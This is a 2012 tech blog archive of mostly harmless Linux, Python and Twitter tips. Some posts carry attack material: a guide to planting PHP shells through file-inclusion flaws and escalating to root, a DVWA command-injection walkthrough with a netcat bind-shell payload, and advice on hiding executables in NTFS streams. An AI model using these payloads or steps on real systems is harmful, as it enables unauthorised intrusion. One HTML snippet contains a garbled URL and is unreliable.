Saturday 31 March 2012
nmbscan - Network Shares Scanner Based On NMB/SMB/NetBIOS Protocol
It can obtain such information as NMB/SMB/NetBIOS/Windows hostname, IP address, IP hostname, ethernet MAC address, Windows username, NMB/SMB/NetBIOS/Windows domain name, and master browser. It can discover all the NMB/SMB/NetBIOS/Windows hosts on a local area network by using the hosts lists maintained by master browsers.
You can download the version 1.2.6 of nmbscan tool from HERE.
After downloading, extract the files by typing:
Running nmbscan shows pretty much of information about the usage.
samar@Techgaun:~/Downloads/nmbscan$ ./nmbscan
nmbscan version 1.2.6 - Techgaun - Sat Mar 31 00:04:15 NPT 2012
usage :
./nmbscan -L
-L show licence agreement (GPL)
./nmbscan {-d|-m|-a}
-d show all domains
-m show all domains with master browsers
-a show all domains, master browsers, and hosts
./nmbscan {-h|-n} host1 [host2 [...]]
-h show information on hosts, known by ip name/address
-n show information on hosts, known by nmb name
You can figure out the command line switches as per your necessity while using the tool. I hope this tool counts as useful for you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 30 March 2012
Automating Execution Of Applications In DosBox
I will be giving an example of qbasic here but you can follow the same method, of course with little modification(that you'll easily figure out). So lets start.
The first thing we will do is make a new configuration file for our qbasic at /opt/qbasic/qbasic.conf. The file will consist of following content and you need to slightly modify according to your path and command name.
mount C ~/qbasic
C:
qb
Basically what we are doing above is adding our commands in the autoexec section of configuration file that will be read by dosbox. In the autoexec section, we first mount our appropriate directory(~/qbasic as C) and then switch to the mount point and finally execute the required command(qb in above example).
Now all you need to do is create a new launcher with the following command:
Notice that I'm providing my custom configuration while running the dosbox command. As per your necessity, you could provide -noconsole and -exit switches in the command above(as in games). Also, though this article focusses on linux, you can follow this with minor OS specific variations to run in windows as well. I hope this helps you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 29 March 2012
Extracting All Hyperlinks From Webpages - Python
Basically, we will send the http request to any webpage and we will read the HTML response except in the case when the connection can not be established. In such case, we will simply inform the user that we could not connect to the website.
For all these stuffs, we will import few modules and most important ones are re and urllib2 for regular expression stuff and HTTP request/response stuffs respectively.
We then write the regex for the hyperlinks for which we will make a search in the HTML data we get back after sending the request from the server. Note the <a href=[\'"]?([^\'" >]+). The small brackets are there to let us capture our necessary information i.e. the actual links.
Now you understood what we'll be doing, below is the python script to extract the hyperlinks from any webpage.
#!/usr/bin/python
import re, urllib2
from sys import argv
if (len(argv) != 2):
print "No URL specified. Taking default URL for link extraction"
url = "http://www.techgaun.com"
else:
url = str(argv[1])
links_regex = re.compile('<a href=[\'"]?([^\'" >]+)', re.IGNORECASE)
url_request = urllib2.Request(url)
try:
response = urllib2.urlopen(url_request)
html = response.read()
links = links_regex.findall(html)
print '\n'.join(links)
except urllib2.URLError:
print "Can't Connect to the website"
Now run the script as python extracter.py http://www.techgaun.com or any URL you wish to.
So isn't it a good start for writing your own simple web crawler? :P
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 28 March 2012
How To Fix NTFS Disk Partition From Linux
If your linux distribution does not consist of the ntfsprogs package, you can install it by using the package manager tool that comes in your distribution or from command line. Debian and ubuntu users can type the following command:
Now to fix the NTFS drive, we must first determine the partition we want to fix. We can use the simplest one, the fdisk utility to determine the partition of hard disk we want to fix. Type the following command to view the list of partitions:
If you have more than one HDDs and want to view partitions of specific HDD, you can always do so by issuing the commands such as sudo fdisk -l /dev/sda or sudo fdisk -l /dev/sdb and so on.
Now lets suppose its /dev/sdb5 we need to fix. We can now use the ntfsfix command that comes in the ntfsprogs package.
Note that it only repairs some fundamental NTFS inconsistencies, resets the NTFS journal file and schedules an NTFS consistency check for the first boot into Windows. You may run ntfsfix on an NTFS volume if you think it was damaged by Windows or some other way and it cannot be mounted.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 24 March 2012
Thoughts On Combining Compression and Encryption
The results are generally not good if encryption is done before compressing the data. This is because of the nature of the encryption. Compression takes advantage of non-randomness of data but a good encryption generates the random stream of data which is unlikely to get good compression in cases of loss-less compressions. Of course, some image compression which are not loss-less will still get some compression.
Compression technology looks for the repeatability of data and performs compression by looking such patterns. Most encryption schemes transform the data such that it is random or very very close to being random. Output of good encryption scheme must be indistinguishable from truly random. And compressing the truly random data would not produce effective result. Hence, compress first and then do the encryption. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 23 March 2012
How To Copy Text To Clipboard From Command Prompt
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 20 March 2012
Some Fun With Alternate Data Streams
What is Alternate Data Stream Alternate Data Stream(ADS) is a kind of file system fork which allows more than one data stream to be associated with a single filename. Alternate Data Stream was introduced by Microsoft as a part of its NTFS file system. Alternate Data Streams are not shown by Windows Explorer and even the dir command and size of ADS is also excluded from the file size. The dir command however allows us to view the alternate data streams using the dir /R command in Windows Vista and above.
One use of ADS could be hiding the information as alternate data streams in the file but beware that copying the file to non-NTFS file systems will make you loose the information in the ADS. ADS was originally introduced to store file information and properties however any user can hide any kind of information in the ADS. Some malwares have utilized the ADS to hide their code so most antiviruses today also scan the ADS of any file to find anything fishy.
Note that the format used to create(and access) ADS is filename:ADSname. A relatively simple guide I had written a while ago is HERE.
Now lets move on to some interesting stuffs and for that, I am creating a directory named "samar" in Desktop. We will first create a simple text file by using the command below:
Now lets add an alternate data stream by issuing the following command:
Lets issue the dir command to see what it lists:

Volume in drive C has no label.
Volume Serial Number is 90E7-CBCA
Directory of C:\Users\SINDHUS\Desktop\samar
03/20/2012 09:58 AM <DIR> .
03/20/2012 09:58 AM <DIR> ..
03/20/2012 09:56 AM 24 ads.txt
3 File(s) 24 bytes
3 Dir(s) 22,683,332,608 bytes free
We can see no information regarding the alternate data stream we just added to the file and lets see if the type command shows anything by just opening the file.
An ordinary text file
So where is the private stuff we've put as ADS in the file? Even viewing the file from windows explorer does not show the content in ADS and of course the size is also not included. The point here is the malicious user might add something bad in the alternate data stream and send to a normal PC user. The unsuspecting user will not know if there's anything other than just the text file. Now lets see how we can see the alternate data stream.
For a while, lets pretend that we don't know that the ADS is added in the file. So first we will use the commands to see if there's any ADS in the file. The simplest one is to use dir /R command as below:

C:\Users\SINDHU'S\Desktop\samar>dir /R
Volume in drive C has no label.
Volume Serial Number is 90E7-CBCA
Directory of C:\Users\SINDHU'S\Desktop\samar
03/20/2012 09:58 AM <DIR> .
03/20/2012 09:58 AM <DIR> ..
03/20/2012 09:56 AM 24 ads.txt
14 ads.txt:private.txt:$DATA
03/20/2012 09:58 AM 496 info.txt
2 File(s) 520 bytes
3 Dir(s) 22,881,669,120 bytes free
We can see that besides the ads.txt file, there is another entry ads.txt:private:$DATA. By examining this file, we come to know that the alternate data stream with the name private is present in the file ads.txt and the alternate data stream is nothing but just the data. However, as stated earlier, only Vista and above contain the dir command that lets us list the alternate data streams. In such case, you can download a small utility named streams from Microsoft Technet. The streams tool also allows us to delete the ADS easily which is possible but a bit obscure for normal PC user. Now to view the content of the alternate data stream, we will use notepad:
Note that this time we didn't use type command since it does not support the use of colon in the command. We used the notepad but we could also use another command known as more as below:
I am secret
The fun with ADS just does not stop here. We could do much more than this but the basic idea is same. We can embed executables and codes within the ADS and run those executable whenever necessary. I'll leave this as homework for you guys since it won't be hard to figure it out once you've understood the basics I've discussed above.
The alternate data stream has already been exploited in IIS, the primary web server from Microsoft. Following is the example I've taken from OWASP on how it could be exploited in IIS.
Normal access:
http://www.alternate-data-streams.com/default.asp Show code bypass accessing the :$DATA alternate data stream:
http://www.alternate-data-streams.com/default.asp::$DATA
Last thing I would like to discuss is how to delete the alternate data streams. The streamers tool provides a -d switch to delete the ADS and it also supports the wildcards for deleting the streams. Another way of deleting the alternate streams is to copy the file in non-NTFS drives such as to FAT32-formatted pendrives and then copying back. Of course, you could also save the content of main stream in another file and then delete the original file that consists of stream.
I hope this helps you. Please let me know if I should add something to it. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 11 March 2012
Determine Directory Size From Terminal In Linux [How To]
du command lets us estimate the file space usage and can be recursively used for directories as well. This command can also be useful if you want to find the folder sizes of each subdirectories in any specified directory, something that would have been hard to achieve from the GUI.
To find the total size of a directory, use the -sch switch as below:
The screenshot below will help you understand more clearly:
If you would like to see some more details like the size of each subdirectory, use the -hc switch as below:
Check the screenshot below:
The du command provides more advanced stuffs such as exclusions of files and directories and depths for determining size. I hope this helps you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Finding Prime Factors Of A Number From Linux Terminal

Linux provides a command factor that lets you find the prime factors of any number. So if you are into mathematics and working on prime factorizations, why worry? Just open the terminal and use the factor command.
This command takes any number of integer values as the argument and prints the prime factor of each of them. If no number is specified, it takes the value from standard input.
More information on factor command: The factor command makes use of the Pollard Rho algorithm which is suitable for numbers with relatively small factors. It is not quite good for computing factors of large numbers whose factors are not small values.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 9 March 2012
Being Away and Back In All IRC Chans At Once [XChat Tip]
XChat provides two commands allserv and allchanl that can be used to run any specified command for all the open IRC servers and IRC channels of currently selected server respectively. The syntax is very simple as below:
The first command i.e. allserv allows to run any IRC command in all servers you have open currently. So if you want to mark yourself away, all you have to use is away command in conjunction with allserv command(fyi, away syntax is /away Reason for being away), type the command as below:
Once you come back and do not need to be marked as away in all servers, enter the command as below:
The above allserv example is for marking you as away for all the servers. What if you want to mark yourself as away in all the channels of currently selected server? Don't worry, xchat offers allchanl for this very purpose. See the examples below using this command.
Set yourself away:
Set yourself no longer away:
I hope these information help you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 5 March 2012
NTC Now Offering Bill Payments From MPoS & Pre-paid Recharge Cards
Nepal telecom allows its customers to use both namaste pre-paid recharge card and MPoS technology to pay the bills of GSM post-paid, PSTN(landline) and ADSL services. With these methods, you can pay from Rs. 100 to at most Rs. 1000 at once as per your necessity.
Follow one of the below stated methods to pay your bills:
From IVR(Interactive Voice Response): Dial 1413 and follow the instructions for bill payments.
From USSD i.e. pre-paid recharge card: Buy the amount of recharge chard of your choice/necessity and dial *411*Pin No.*10# from your GSM post-paid mobile.
From MPoS Technology: Go to your Nearest MPoS retailer and get the payment done by providing your GSM post-paid mobile number, PSTN number or corresponding ADSL number. For the list of MPoS retailer, visit this link.
Also, you can verify your payments and it is recommended you check the payment status before and after doing the payment. Following are the procedures for verifying your payment:
GSM post-paid: Send new message to 1400 by typing cb.
PSTN: Dial 1606 and get your payment information from IVR.
ADSL (Unlimited and Volume Based Service): You can view your payment details by going to www.ntc.net.np/internet/adsl. Open the above URL to access online Customer Care Interface and login to the system with your login details.
I hope this post counts useful for you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 29 February 2012
Some Funny IRC Chat Logs Ever
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 28 February 2012
Reloading The Page Using Javascript
The reload() method in window.location can be used to reload the page and works well in most of the browsers. An example snippet is shown below:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> <head> <title>Reload example</title> <meta http-equiv="content-type" content="text/html;charset=utf-8" /> <meta name="generator" content="Geany 0.20" /> </head> <body> <iframe height="300" width="300" src="http://wwwindow.location.reload(true)w.google.com"></iframe> <a href="javascript:window.location.reload(true);">Reload this page</a>. </body> </html>
I hope this comes useful sometimes.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
List of Hashing Algorithms Used In Major CMS & Forums
View Full Size Image
Note for creator: If you are the owner of this image, please let me know so that I can give you the credit.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 21 February 2012
Remove EXIF Data From Pictures Using Linux Terminal [How To]
Taken from wikipedia, above information says basically what the EXIF data is. Such EXIF data are usually found in JPEG and TIFF images and much deeper information is given by wikipedia. Now that you understand what EXIF data is, we will now see how we can remove EXIF data.
We like to remove the EXIF data to hide what the picture was build or taken with. For example, a photographer would like to remove the EXIF data after doing some photoshop stuffs on the image so that high-tech people would not find any EXIF presence of photoshop. (This is just an example).
The tool we will be using to remove EXIF data is not other than a part of ImageMagick package, mogrify. So we will use the mogrify command to remove or strip out the EXIF data from the image and then we will see how we can strip EXIF data from multiple files at once.
To strip EXIF from an image, type the following command:
Now, to strip EXIF from folder containing several images, type the following command:
Or use the for loop as below:
I hope this helps you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 19 February 2012
Delete All X-Chat Logs From Ubuntu
Well I connect to IRC channels so often using X-chat gnome client that my chat windows are usually filled up with older chats. Also, for some unknown reason, unchecking Log Conversations checkbox in the Edit - Preferences is not working for me. And I usually hate the old chat logs coming up and of course, due to privacy concerns, I regularly delete the channel logs of X-Chat. All the chat logs in x-chat2 are recorded in the ~/.xchat2/scrollback/ folder with network names as the sub folders. So to delete the logs, all you have to do is use the rm command as below:
This will delete all the chat logs but in case you want to delete logs of specific networks or channel or user, just navigate to the scrollback directory and choose the network you wish to delete and issue the rm command for that network.
*Note: This little FYI guide was written by taking the version I've as the reference. Your version could even have the option for clearing the logs but I'm not aware of any such functionality in my version. I hope this helps :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 17 February 2012
5 Cool and Useful Linux Command Line Tricks
1) The !$ trick: The !$ is a type of event designator that is present in bash as the feature. I'm not sure if other shells support it but bash does, for sure(I heard event designators are bash-specific). Anyway, !$ saves the last string from the previous command you've entered. The session in bash below shows what it actually does:
samar@Techgaun:~/Desktop$ cd !$
cd test
samar@Techgaun:~/Desktop/test$
So when we give the mkdir test command, the !$ holds the value test So when we do cd !$, !$ is replaced by the string test which is the last string in last entered command.
2) The Don't Save This Command trick: Prepending your command with one or more space(<space>command) will not save the command in the bash history. This trick can be quite useful while doing password related stuffs and while sneaking in your friend's laptop.
3) The Oh! I forgot sudo trick: Well this is one of my favorite tricks and I named it so because I tend to forget to put sudo while running many commands and then I use this trick to prepend sudo at the beginning of the command. Below is the session when I used this trick recently.
cat: /etc/sudoers: Permission denied
samar@Techgaun:~$ sudo !!
sudo cat /etc/sudoers
[sudo] password for samar:
*** Content Snipped to preserve length ***
As shown above, the !! is just another event designator. The !! actually holds the last used command and this can be alternatively specified as !-1. The !-1 version can be actually generalized to traverse back to history i.e. you can get any command in your history by using !-n convention.
4) The Clean up Terminal trick: Sometimes you open the binary and gibberish data and your terminal looks so ugly and needs some cleanup. In such cases, the command reset can be used which actually does is initialize the terminal.
5) Run previous command by replacing one string with another: Using the syntax ^abc^xyz^, you can run the previous command by replacing the string abc by the string xyz. The example below shows how I used the cat command after using the ls command. Its just an example, you could really make use of this trick for longer commands.
/etc/hosts
samar@Techgaun:~/Desktop$ ^ls^cat^
cat /etc/hosts
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 16 February 2012
Art of hacking 4 - spyd3rm4n's guide to hacking
[0x01] PHP_Shell - what it is
[0x02] Root
[0x03] Obtaining_Root
Sub PHP_Shell{
What is a PHP Shell you may ask yourself. A PHP Shell is exactly what it says. It is a shell written in PHP that is used to emulate console and contains automated scripts to help you do whatever it is that you need. My favorite shell is the x2300, although it is hard to come by.
}
Sub Root{
root is the user on a nix based OS that has all privileges to do anything wished. Obtaining it through a PHP Shell can be a long and frustrating process.
The first thing that needs to be done, is the get a PHP Shell on the system. This can be done through and RFI (Remote File Inclusion) vulnerability.
Example: http://site.com/index.php?page=about.php
You can use this as an LFI (Local File Inclusion) and RFI.
This will show the passwd on the linux box. Giving you directory listing for every user on it.
This will include the evilshell.php located at anothersite.com
Looking for a vulnerability in a script:
The easiest way to find an LFI/RFI is to look for something like
include();
@include();
as long as the include() function includes user input, like
This is the GET method, $page is assigned to the value of page. http://site.com/index.php?page=
@include($page);
^ Jackpot.
Once the shell is on the site, you can look around for anything useful on the box that can be used to obtain root. I suggest looking for config files that contain mysql information. If you find the resellers config or global.inc file and it contains root mysql information, you can use this to look through the mysql database for any software that requires root input.
Example:
Lets say for the sake of this tutorial, I have software on my computer that requires root to run. So I have to give it the root user and password. This is stored in the mysql database. Once someone is in the mysql database and finds the information for that software, they will see the root user and pw for the box.
That is one of the most common ways of obtaining root through research. One thing to note, is that hosting companies often forget to assign a password for root mysql. So if you have a PHP Shell, try connecting to the SQL Database using the user root and no password. Funny how there is no fix for human error.
Another way to obtain root is through an overflow. You can get these root shells, usually scripts that will exploit and overflow a process running as root to spill out/change/grant a user root privileges.
Example:
There is a process running as root, this process is a result of the program called shell_av (Shell AntiVirus)
Now, lets say I know a local root overflow exploit for shell_av. I will create a script using shell code (which will be covered in the mini-book stack/buffer overflows) in C that will overflow this app and use the PHP Shell to wget it from a remote server so I don't have to type it all up in that little cmd box.
Once executed the cmd box will output the information for that overflow. Let's say that the overflow only granted the user that the shell is on root priviledges.
(The PHP Shell is located on in the directory of /home/bob/public_html/ - bob is the user)
This would grant bob root privileges. Now all you have to do is get bob's password and login SSH, and you have complete control of the box.
}
- Credits : Kr3w of TheDefaced.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 15 February 2012
Best Programming and Computer Quotes and Sayings
Open source is not communism because it does not force people. --Eric S Raymond in Revolution OS
Wozniak designed Apple II. Ken designed Lisa. Jef Raskin designed Macintosh. Sanders designed Apple III. What did Jobs design? Nothing.
Real programmers don't code in BASIC. Actually, no programmers code in BASIC after reaching puberty.
Saying that Java is nice because it works on all OSs is like saying that anal sex is nice because it works on all genders.
"I won't program in java anymore. I'm not Marxist and don't believe in classes." --phluid
Knowing what not to use is far better than knowing what to use in programming languages.
A professional programmer is an amateur who never quits. --Morendil
“If debugging is the process of removing software bugs, then programming must be the process of putting them in.” – E. Dijkstra
Any fool can write code that a computer can understand. Good programmers write code that humans can understand. -Martin Fowler
One man’s crappy software is another man’s full time job.
The best thing about a boolean is: even if you are wrong, you are only off by a bit.
A documented bug is not a bug; it is a feature.
C++, where friends can access your privates.
"It's hard enough to find an error in your code when you're looking for it; it's even harder when you've assumed your code is error-free." - Steve McConnell
"The first 90% of the code accounts for the first 90% of the development time. The remaining 10% of the code accounts for the other 90% of the development time." - Tom Cargill
"Most software today is very much like an Egyptian pyramid with millions of bricks piled on top of each other, with no structural integrity, but just done by brute force and thousands of slaves." - Alan Kay
Amazon became no.1 shopping site coz in the days b4 search giant Google existed,Yahoo would list the sites in their directory alphabetically
"I’ve finally learned what ‘upward compatible’ means. It means we get to keep all our old mistakes."
There are two ways of constructing a software design. One way is to make it so simple that there are obviously no deficiencies. And the other way is to make it so complicated that there are no obvious deficiencies.
There are only two kinds of programming languages: those people always bitch about and those nobody uses.
Windows NT addresses 2 Gigabytes of RAM, which is more than any application will ever need. --Microsoft Corporation in 1992 :D
Please contribute some you know or you've heard recently :D
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 14 February 2012
Hacking Step by Step For Beginners [Guest Post]
"How do you hack"? "I wanna to learn hacking". "How to get started"?
"How can I get the password"? "How do I crack "?
Does this sound like you? who needs to learn how to hack? And nobody
will even speak to you much less send you any info???
Fear not!!! Here are step-by-step instructions on how to become a
hacker. Simply follow the instructions given below, and when you get to
the end you will be a real hacker.
Ok, here are the step-by-step instructions. Follow them exactly and you
will be a real hacker. Once you are comfortable with, you can branch out
into other areas...
[1] Well, if you are a real novice on, it is hard, you wouldn’t be
reading this document now anyways! For starter now get a gud INTERNET
connection.
[2] Now, Net runs on Unix base system, I guess there will be no harm
saying that, since >80% server uses Linux! So naturally, you have to do
the same. So download a any Linux distribution (starters Linux Mint
would be really helpful).
[3] Its time for change! and for real! Install Linux in full hard drive!
Its not like I'm the enemy of other OS, its just the human nature to
avoid the change! if its critical Re-partition your hard drive for dual
boot. If you are using Windows don't even bother about it, they are for
lamer anyway.
[4] Get comfortable with Linux environment. Till this point you learn
about major distribution & their philosophies. You try different stuffs!
Change themes, install software! write your own review in blogs, create
fb pages and google groups and post lot [I wonder how many are still
active!]
"Ahh! awesome! just can't wait for new release of 12.04" something like
that.
[5] Start learning about a programming language called C. You try to
switch between the different IDE, and some bozo will tell you C is just
back screen! no GUI try something like JAVA which is worthless shit( या हावा)! don't be
fooled by them coz real hacker will never use the worthless shit (हावा) like JAVA.
[6] This is the time where you find your self into the religious cult of
the distro's. Now start learning Black Screen with blinki cursor called
shell. You will realized the importance of that black screen! (I bet you
hated the Blue screen while in the far past you still used windows).
Learn till the point so you don't need to touch Mouse or need GUI.
[7] You grow impatient can't find stuff which you want! And someone tell
you ask in IRC they are very decent folks! and really helpful. You make
fool out of yourself taking with bots or Getting kicked out / banned.
You realize you should read the Rules which eventually make your habit
of reading the man pages of every command even though you don't get it.
Dunn't worry your are 5% of the way out of lamerland!
[8] You find the gcc is not only the C complier but collection of
complies. Its man pages can be turn into 500 pages book. In mean time
branch out to some cool scripting languages like python, Perl. You might
also wanna write your own Linux programs. Read them use them Read them
again, because most of what you read the first time confused you.
Now play with Perl, C, C++ on your system until you can actually
program. Now practice programming for a while until you get at least a
little good at it. Give yourself plenty time to practice.
[9] Its the time when you have the Linux Journal Archive. Now its time
to grab some book called Operating System. Now its time to leave your
बच्चा Linux to something serious. I guess you would have now realize what
you are using was totally for posers. If not you don't think so you have
still some years left.
[10] By this time wikipedia, distro forum, programming forums would have
been your most visited sited, and u realize the groups in the fb are
filled with posers and bozo. You understand the true meaning of hacking
and you stock piled the books and might have also running Apache server!
FTP and samba too.
[11] Install non-childish(non-बच्चा) Linux on your system. Install everything. If your
system boots up properly to Linux, then congrats! Now that you are
running a real OS, read the docs, man pages, how-to's, FAQs, etc. Of
course, you won't understand most of it right away, but read all this
stuff anyway, so you will know where to look later. Read it all? Ok, go
back and read it again. You are 5% of the way to be hacker!
[12] Now configure your system for you have tons of text files to edit,
and you realize the GUI installer is useless after all. But at this
point you might possibly know enough to actually ask a partly
intelligent question on the net. You subscribe tons of mailing list.
Whatever you do, DON'T POST ANYTHING, because nobody wants to read
anything you have to say yet. Just lurk for a year or two. You *might*
now be IRC (as long as nobody remembers you were one who use to talk
with bots).
[13] Now you need to get and read all the RFCs. These contain
information that is vital if you want to hack the net. Again, you didn't
understand everything the first time, so read them
all again. You learn about the Cryptography, File sharing, SSH, SSL,
802.11, lots of stuffs. By this time you would have 100 books regarding!
and long list of your personal notes and reference cards.
[14] Now, you understand the developer mailing list one you subscribed
long time back and few security related mailing lists which you used to
ignore and divert them to trash. You should have enough info to try
some simple hacks, so try some. If they work, great, you are almost a
junior hacker. If they don't work, then do some more reading and try
again. Don't give up, keep at it even if it takes you a few years.
[15] Explore the net. Try things. Look for security holes. Read a lot of
source code. Write some hacking utilities. At this point, you are now a
real junior hacker and start pasting someone’s database in paste bin!
This whole process does take a little bit of time, but it is the
quickest way for an lamer to learn to hack. Some of you lamer don't have
the brain power to complete the above 15 steps, but try anyway...
True, this might take you a few years, but it will be worth the wait. If
you post anything too early, people will know that you are still a lamer
and wanna-be, and everyone will laugh at you and flame you and call you
nasty names, just like when you were on Windows!
Reference and Copies:
17 Steps to Hack
Ubuntards
some cools stuff which i can't remember
The article was originally contributed by rhoit in the foss-nepal mailing list.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 12 February 2012
Determine All Internet Connections And Corresponding Running Processes In Linux [How To]
lsof command is used to all the open files and the processes opening those files. All kind of resources such as disk, network connections, pipes, etc. are actually implemented as files in linux and the lsof command allows you to get the report regarding the opened files.
To view all the internet connections and the corresponding processes, we can simply use the -i switch as below:
The above command runs fine but is a little bit slow since it tries to resolve the network addresses to host names and port numbers to port names. So you might wish to use the command below for faster response from the lsof command.
Also, running the lsof command as the root(i.e. sudo lsof | grep -i listen or sudo lsof -i | grep -i listen) will give more extra outputs esp. the "LISTEN" ones i.e. the processes that are listening for incoming connections. This piece of information might be useful in determining the backdoors and rootkits but I've not yet explored into that.
I hope this little trick comes useful sometimes.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 11 February 2012
Useful Twitter Search Tips and Tricks
Twitter's search algorithm is pretty decent and it uses an algorithm that determines the quality of the Tweet by letting users interact with it the way they normally do. Anyway lets see few search techniques that will be useful while using twitter.
a) Exact phrase search: Wrapping your search text with double quotes(eg. "cricket nepal") will let you to search for exact phrase in twitter. Note that the exact phrase search also enlists the tweets with special characters such as #, :, etc.(eg. tweets with #cricket #nepal are also seen while searching as "cricket nepal").
b) Using OR operator: OR operator allows you to search for all the tweets containing either of the keywords. An example search would be like politics OR crime.
c) Exclude tweets with certain keywords: If you want to omit the tweets containing certain words, the minus sign can be used to exclude the tweets containing those keywords. For example, the search cricket -india will exclude the tweets containing the word india(Btw, no offense meant).
d) Tweets from specific user: To view the tweets sent by someone, you can simply use the from keyword. For example, from:techgaun would list all the tweets I've sent.
e) Tweets to specific user: You can also view the tweets sent to the specific user i.e. mentions by using the to keyword. For example, to:techgaun would list all the tweets mentioning me.
f) Location based search: Twitter allows you filter your search based on the location. The near keyword can be combined with your search query which can be used to search for results near us. Example searches are near:dhulikhel and resort near:dhulikhel
g) Location + Range search: We can also search twitter within specific distance from a specific location. The within keyword can be combined with the near keyword for this kind of search. Example search queries are near:kathmandu within:10km and near:kathmandu within:10mi
h) Date based search: We can use the twitter's date based search to narrow down our search. The two keywords since and until can be used for date based search in twitter. To search all the tweets about nepal after february 01, 2012 I would do nepal since:2012-02-01 and to search all the tweets about Nepal before 2012 January, I would do nepal until:2012-01-01. For some reason, the until search does not seem to work, at least for me however twitter help shows this keyword in the list.
i) Searching tweets containing URLs: So you might want to search for the useful URLs other people tweet on the twitter. Twitter allows to do such search by using filter keyword. For example, I could find links about web development by the search query web development filter:links.
j) Searching questions: You can use twitter search to find the tweets that are questions. THe ? keyword is used for this purpose. An example search query is social media ? which would result in the tweets containing questions related to social media.
You can combine one or other search techniques to narrow down your search. Also, the advanced twitter search is available HERE. I hope this information becomes useful for you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 9 February 2012
Useful Twitter Keyboard Shortcuts
Note that these shortcuts work on twitter.com website and will not work on other twitter clients(unless those clients have implemented keyboard shortcuts). I hope the keyboard shortcut lovers will definitely find this list useful. The image below lists all the possible shortcuts that can be used in twitter.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 6 February 2012
One of the Largest Bittorrent Search Engine BTJunkie Shuts Down
BTJunkie has been one of the biggest bittorrent search engine which came in the torrent scene since 2005. Personally, BTJunkie was #1 source of torrent stuffs for me and I'll definitely miss BTJunkie and I think so will many internet and torrent users.
The official website of BTJunkie is now showing a goodbye message which writes:
This is the end of the line my friends. The decision does not come easy, but we've decided to voluntarily shut down. We've been fighting for years for your right to communicate, but it's time to move on. It's been an experience of a lifetime, we wish you all the best!
R.I.P. BTJunkie
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 2 February 2012
How To View Actual Full URL Of bit.ly URLs
The process is pretty simple and all you have to do is add a + character at the end of the bit.ly URL and open it in the browser. For example, if I have a URL http://bit.ly/xsbGUp, I will change it to bit.ly/xsbGUp+ and open this new URL in the browser. Then I'll be able to get information regarding this particular URL including the actual long link of that shortened URL. Alternatively, you can load bit.ly/info/xsbGUp to get the same information regarding the shortened URL. I hope this post becomes useful for you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Command Execution Vulnerability - Damn Vulnerable Web App Part 2
A bit about command execution: Command execution vulnerability is common in PHP-based and other web applications in which malicious attacker can inject the system level commands or codes that will get executed by the call to the system functions. This happens due to the lack of proper sanitization of the user input. Once again it proves the fact that Never trust user data. In our example, we will see direct command execution in the web server caused due to lack of input sanitization before calling the potentially unsafe function.
1) Lets login with our login information and click on the "Command Execution" item in the left navigation menu.
2) A HTML form with "Ping for free" will be available for you. So the input box wants IP address as the input and probably makes use of some system function such as shell_exec() or exec() or maybe system() to ping to the given IP address. First lets test if ping really works or not by typing "127.0.01" in the input textbox. Well we get the ping response and hence we come to know that some kind of system level function is being used to execute the ping command.
3) We have concluded that some PHP in-built function is being used to execute the ping command in the server so use of such functions opens the possibility of injection of our own commands if the input we give is not being filtered. In our case, IP address is the possible input we can play with to find the possible vulnerability. Lets try to tamper the input so I will give "127.0.0.1;ls -lia" (without quotes) as the input and we will check the output to know if our supplied command(ls -lia) gets executed or not. As the screenshot suggests, our command was successfully injected and we were able to see the output of "ls -lia" command.
4) The injected command in the previous step gave us the directory listing but we are hackers and we would like to get some shell access to the system so lets make use of the netcat to get simple shell to the system. Now lets inject the command "127.0.0.1;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 13371 > /tmp/pipe" (without quotes) which will create a FIFO(named pipe) in the filesystem so that two processes can access the same pipe(Interprocess communication becomes possible).
5) Now lets see if we got the shell or not by trying to connect to the web server. Now lets fire up the terminal and type the "nc 127.0.0.1 13371" (without quotes) command. If everything has gone well, we should get the shell access and bingo!!! we got the shell access.
